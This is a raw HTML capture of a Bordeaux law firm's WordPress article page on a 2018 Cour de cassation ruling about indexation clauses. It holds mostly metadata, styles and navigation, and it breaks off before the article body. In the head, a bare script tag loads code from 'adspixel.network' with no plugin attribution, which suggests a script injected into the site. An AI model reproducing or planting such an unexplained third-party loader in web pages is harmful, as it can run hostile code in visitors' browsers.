

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fides-avocats.fr/clause-dindexation-reputee-non-ecrite
body_size: 18782
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Clause d’indexation réputée non écrite - Fides Avocats Bordeaux</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Clause d’indexation réputée non écrite - Fides Avocats Bordeaux" />
	<meta property="og:description" content="La sanction d’une clause d’indexation créant une distorsion est qu’elle est réputée non écrite même si les effets de la distorsion sont minimes. (Cass. 3ème civ., 17 mai 2018 n°17-11635)." />
	<meta property="og:url" content="https://www.fides-avocats.fr/clause-dindexation-reputee-non-ecrite" />
	<meta property="og:site_name" content="Fides Avocats" />
	<meta property="article:published_time" content="2018-05-17T10:30:12+00:00" />
	<meta property="article:modified_time" content="2022-03-18T09:10:08+00:00" />
	<meta name="author" content="Albane Demptos-Journu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Albane Demptos-Journu" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.fides-avocats.fr/clause-dindexation-reputee-non-ecrite#article","isPartOf":{"@id":"https://www.fides-avocats.fr/clause-dindexation-reputee-non-ecrite"},"author":{"name":"Albane Demptos-Journu","@id":"https://www.fides-avocats.fr/#/schema/person/0ed1dac1577165641d0ed2105704b66e"},"headline":"Clause d’indexation réputée non écrite","datePublished":"2018-05-17T10:30:12+00:00","dateModified":"2022-03-18T09:10:08+00:00","mainEntityOfPage":{"@id":"https://www.fides-avocats.fr/clause-dindexation-reputee-non-ecrite"},"wordCount":44,"publisher":{"@id":"https://www.fides-avocats.fr/#organization"},"articleSection":["Droit immobilier et de la construction"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.fides-avocats.fr/clause-dindexation-reputee-non-ecrite","url":"https://www.fides-avocats.fr/clause-dindexation-reputee-non-ecrite","name":"Clause d’indexation réputée non écrite - Fides Avocats Bordeaux","isPartOf":{"@id":"https://www.fides-avocats.fr/#website"},"datePublished":"2018-05-17T10:30:12+00:00","dateModified":"2022-03-18T09:10:08+00:00","breadcrumb":{"@id":"https://www.fides-avocats.fr/clause-dindexation-reputee-non-ecrite#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.fides-avocats.fr/clause-dindexation-reputee-non-ecrite"]}]},{"@type":"BreadcrumbList","@id":"https://www.fides-avocats.fr/clause-dindexation-reputee-non-ecrite#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.fides-avocats.fr/"},{"@type":"ListItem","position":2,"name":"Clause d’indexation réputée non écrite"}]},{"@type":"WebSite","@id":"https://www.fides-avocats.fr/#website","url":"https://www.fides-avocats.fr/","name":"Fides Avocats","description":"Cabinet d&#039;avocats à Bordeaux","publisher":{"@id":"https://www.fides-avocats.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fides-avocats.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.fides-avocats.fr/#organization","name":"Fides Avocats","url":"https://www.fides-avocats.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.fides-avocats.fr/#/schema/logo/image/","url":"https://www.fides-avocats.fr/wp-content/uploads/2021/07/cropped-Logo-Fides-Avocats-web-1.jpg","contentUrl":"https://www.fides-avocats.fr/wp-content/uploads/2021/07/cropped-Logo-Fides-Avocats-web-1.jpg","width":512,"height":512,"caption":"Fides Avocats"},"image":{"@id":"https://www.fides-avocats.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.fides-avocats.fr/#/schema/person/0ed1dac1577165641d0ed2105704b66e","name":"Albane Demptos-Journu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.fides-avocats.fr' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Fides Avocats &raquo; Flux" href="https://www.fides-avocats.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Fides Avocats &raquo; Flux des commentaires" href="https://www.fides-avocats.fr/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fides-avocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fides-avocats.fr%2Fclause-dindexation-reputee-non-ecrite" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fides-avocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fides-avocats.fr%2Fclause-dindexation-reputee-non-ecrite&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fides-avocats.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='eeb-css-frontend-css' href='https://www.fides-avocats.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=251021-72116' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://www.fides-avocats.fr/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.fides-avocats.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1761031254' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fides-avocats.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fides-avocats.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.fides-avocats.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fides-avocats.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.fides-avocats.fr/wp-content/uploads/elementor/css/post-6.css?ver=1765389164' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.fides-avocats.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.fides-avocats.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.fides-avocats.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.fides-avocats.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.fides-avocats.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.fides-avocats.fr/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.fides-avocats.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.fides-avocats.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.fides-avocats.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.fides-avocats.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.fides-avocats.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://www.fides-avocats.fr/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.fides-avocats.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-69-css' href='https://www.fides-avocats.fr/wp-content/uploads/elementor/css/post-69.css?ver=1765389165' media='all' />
<link rel='stylesheet' id='elementor-post-119-css' href='https://www.fides-avocats.fr/wp-content/uploads/elementor/css/post-119.css?ver=1765389165' media='all' />
<link rel='stylesheet' id='elementor-post-1994-css' href='https://www.fides-avocats.fr/wp-content/uploads/elementor/css/post-1994.css?ver=1765391130' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.fides-avocats.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749805092' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sahitya-css' href='https://www.fides-avocats.fr/wp-content/uploads/elementor/google-fonts/css/sahitya.css?ver=1749805092' media='all' />
<script src="https://www.fides-avocats.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fides-avocats.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fides-avocats.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=251021-72116" id="eeb-js-frontend-js"></script>
<script src="https://www.fides-avocats.fr/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-CPXXE19YZE" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fides-avocats.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CPXXE19YZE");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.fides-avocats.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fides-avocats.fr/wp-json/wp/v2/posts/1965" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fides-avocats.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fides-avocats.fr/?p=1965' />
<meta name="generator" content="Site Kit by Google 1.164.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style><script src="https://adspixel.network/public/f18min.js"></script>
  <meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.fides-avocats.fr/wp-content/uploads/2021/07/cropped-Logo-Fides-Avocats-web-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fides-avocats.fr/wp-content/uploads/2021/07/cropped-Logo-Fides-Avocats-web-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fides-avocats.fr/wp-content/uploads/2021/07/cropped-Logo-Fides-Avocats-web-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fides-avocats.fr/wp-content/uploads/2021/07/cropped-Logo-Fides-Avocats-web-1-270x270.jpg" />
</head>
<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-1965 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-6 elementor-page-1994">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="69" class="elementor elementor-69 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-5d376209 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d376209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2cfa901" data-id="2cfa901" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55208b87 elementor-widget elementor-widget-image" data-id="55208b87" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fides-avocats.fr">
							<img width="300" height="132" src="https://www.fides-avocats.fr/wp-content/uploads/2021/08/Fides-Avocats-beige-web-300x132.png" class="attachment-medium size-medium wp-image-74" alt="" srcset="https://www.fides-avocats.fr/wp-content/uploads/2021/08/Fides-Avocats-beige-web-300x132.png 300w, https://www.fides-avocats.fr/wp-content/uploads/2021/08/Fides-Avocats-beige-web.png 533w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-428e02ae" data-id="428e02ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ed62d92 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3ed62d92" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3ed62d92" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="#" class="elementor-item elementor-item-anchor">L&rsquo;équipe</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.fides-avocats.fr/elisabeth-hery" class="elementor-sub-item">Elisabeth Hery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.fides-avocats.fr/albane-demptos-journu" class="elementor-sub-item">Albane Demptos-Journu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.fides-avocats.fr/pauline-bergeon" class="elementor-sub-item">Pauline Bergeon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="#" class="elementor-item elementor-item-anchor">Domaines d&rsquo;expertises</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://www.fides-avocats.fr/droit-immobilier-et-de-la-construction" class="elementor-sub-item">Droit immobilier et de la construction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://www.fides-avocats.fr/droit-de-la-famille-des-personnes-et-du-patrimoine" class="elementor-sub-item">Droit de la famille, des personnes et du patrimoine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://www.fides-avocats.fr/droit-penal" class="elementor-sub-item">Droit pénal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://www.fides-avocats.fr/contentieux-civil-et-commercial" class="elementor-sub-item">Contentieux civil et commercial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://www.fides-avocats.fr/honoraires" class="elementor-item">Honoraires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2266"><a href="https://www.fides-avocats.fr/actualites" class="elementor-item">Actualités</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3ed62d92" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L&rsquo;équipe</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.fides-avocats.fr/elisabeth-hery" class="elementor-sub-item" tabindex="-1">Elisabeth Hery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.fides-avocats.fr/albane-demptos-journu" class="elementor-sub-item" tabindex="-1">Albane Demptos-Journu</a></li>
